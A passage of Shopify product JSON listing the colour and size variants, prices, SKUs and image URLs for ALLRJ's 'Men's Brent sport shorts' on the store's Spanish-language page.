1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco 1 \/ XXL","public_title":"Blanco 1 \/ XXL","options":["Blanco 1","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060682390,"title":"Blanco 1 \/ XXXL","option1":"Blanco 1","option2":"XXXL","option3":null,"sku":"14:496#White 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco 1 \/ XXXL","public_title":"Blanco 1 \/ XXXL","options":["Blanco 1","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060715158,"title":"gris 1 \/ METRO","option1":"gris 1","option2":"METRO","option3":null,"sku":"14:10#Grey 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ METRO","public_title":"gris 1 \/ METRO","options":["gris 1","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060747926,"title":"gris 1 \/ L","option1":"gris 1","option2":"L","option3":null,"sku":"14:10#Grey 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ L","public_title":"gris 1 \/ L","options":["gris 1","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060780694,"title":"gris 1 \/ SG","option1":"gris 1","option2":"SG","option3":null,"sku":"14:10#Grey 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ SG","public_title":"gris 1 \/ SG","options":["gris 1","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060813462,"title":"gris 1 \/ XXL","option1":"gris 1","option2":"XXL","option3":null,"sku":"14:10#Grey 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ XXL","public_title":"gris 1 \/ XXL","options":["gris 1","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060846230,"title":"gris 1 \/ XXXL","option1":"gris 1","option2":"XXXL","option3":null,"sku":"14:10#Grey 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ XXXL","public_title":"gris 1 \/ XXXL","options":["gris 1","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060878998,"title":"gris oscuro 1 \/ METRO","option1":"gris oscuro 1","option2":"METRO","option3":null,"sku":"14:350853#Dark grey 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ METRO","public_title":"gris oscuro 1 \/ METRO","options":["gris oscuro 1","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060911766,"title":"gris oscuro 1 \/ L","option1":"gris oscuro 1","option2":"L","option3":null,"sku":"14:350853#Dark grey 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ L","public_title":"gris oscuro 1 \/ L","options":["gris oscuro 1","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060944534,"title":"gris oscuro 1 \/ SG","option1":"gris oscuro 1","option2":"SG","option3":null,"sku":"14:350853#Dark grey 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ SG","public_title":"gris oscuro 1 \/ SG","options":["gris oscuro 1","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060977302,"title":"gris oscuro 1 \/ XXL","option1":"gris oscuro 1","option2":"XXL","option3":null,"sku":"14:350853#Dark grey 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ XXL","public_title":"gris oscuro 1 \/ XXL","options":["gris oscuro 1","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061010070,"title":"gris oscuro 1 \/ XXXL","option1":"gris oscuro 1","option2":"XXXL","option3":null,"sku":"14:350853#Dark grey 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ XXXL","public_title":"gris oscuro 1 \/ XXXL","options":["gris oscuro 1","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061042838,"title":"camuflaje 1 1 \/ METRO","option1":"camuflaje 1 1","option2":"METRO","option3":null,"sku":"14:29#Camouflage 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ METRO","public_title":"camuflaje 1 1 \/ METRO","options":["camuflaje 1 1","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061075606,"title":"camuflaje 1 1 \/ L","option1":"camuflaje 1 1","option2":"L","option3":null,"sku":"14:29#Camouflage 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ L","public_title":"camuflaje 1 1 \/ L","options":["camuflaje 1 1","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061108374,"title":"camuflaje 1 1 \/ SG","option1":"camuflaje 1 1","option2":"SG","option3":null,"sku":"14:29#Camouflage 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ SG","public_title":"camuflaje 1 1 \/ SG","options":["camuflaje 1 1","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061141142,"title":"camuflaje 1 1 \/ XXL","option1":"camuflaje 1 1","option2":"XXL","option3":null,"sku":"14:29#Camouflage 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ XXL","public_title":"camuflaje 1 1 \/ XXL","options":["camuflaje 1 1","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061173910,"title":"camuflaje 1 1 \/ XXXL","option1":"camuflaje 1 1","option2":"XXXL","option3":null,"sku":"14:29#Camouflage 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ XXXL","public_title":"camuflaje 1 1 \/ XXXL","options":["camuflaje 1 1","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061206678,"title":"camuflaje 1 2 \/ METRO","option1":"camuflaje 1 2","option2":"METRO","option3":null,"sku":"14:366#Camouflage 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ METRO","public_title":"camuflaje 1 2 \/ METRO","options":["camuflaje 1 2","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061239446,"title":"camuflaje 1 2 \/ L","option1":"camuflaje 1 2","option2":"L","option3":null,"sku":"14:366#Camouflage 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ L","public_title":"camuflaje 1 2 \/ L","options":["camuflaje 1 2","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061272214,"title":"camuflaje 1 2 \/ SG","option1":"camuflaje 1 2","option2":"SG","option3":null,"sku":"14:366#Camouflage 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ SG","public_title":"camuflaje 1 2 \/ SG","options":["camuflaje 1 2","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061304982,"title":"camuflaje 1 2 \/ XXL","option1":"camuflaje 1 2","option2":"XXL","option3":null,"sku":"14:366#Camouflage 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ XXL","public_title":"camuflaje 1 2 \/ XXL","options":["camuflaje 1 2","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061337750,"title":"camuflaje 1 2 \/ XXXL","option1":"camuflaje 1 2","option2":"XXXL","option3":null,"sku":"14:366#Camouflage 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ XXXL","public_title":"camuflaje 1 2 \/ XXXL","options":["camuflaje 1 2","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","options":[{"name":"Color","position":1,"values":["Negro","Ejercito verde","Caqui","Blanco","Gris","Gris oscuro","Camuflaje","camuflaje 1","negro 1","verde militar 1","Caqui 1","Blanco 1","gris 1","gris oscuro 1","camuflaje 1 1","camuflaje 1 2"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","XXL","XXXL"]}],"url":"\/es\/products\/mens-brent-sport-shorts","media":[{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797194992,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - 